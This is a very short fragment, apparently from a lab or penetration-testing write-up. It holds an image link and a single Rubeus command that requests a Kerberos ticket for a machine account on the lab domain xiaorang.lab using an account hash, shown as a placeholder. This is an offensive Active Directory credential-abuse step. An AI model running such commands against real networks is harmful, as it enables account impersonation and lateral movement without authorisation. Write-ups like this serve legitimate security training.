 Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:NTML /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > res.txt